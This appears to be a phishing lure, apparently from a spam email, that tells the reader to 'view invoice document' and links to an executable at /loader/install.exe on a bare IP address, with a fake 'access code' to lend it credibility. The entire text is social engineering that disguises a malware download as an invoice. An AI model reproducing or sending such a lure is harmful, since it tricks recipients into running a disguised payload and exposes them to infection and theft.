 VIEW INVOICE DOCUMENT HERE
<http://107.175.247.199/loader/install.exe>
ACCESS CODE: 8657